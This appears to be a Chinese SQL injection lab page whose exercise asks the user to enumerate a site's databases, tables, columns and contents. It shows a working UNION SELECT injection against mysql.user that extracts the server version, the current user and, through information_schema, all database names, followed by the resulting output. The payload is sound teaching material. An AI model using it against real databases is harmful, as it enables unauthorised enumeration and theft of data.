 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT version(), user(), (select group_concat(schema_name) from
information_schema.schemata),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49 LIMIT 1,1
查询的结果为:
Host User Password
8.0.12 root@localhost mysql,information_schema,performance_schema,sys,test,mynews,test1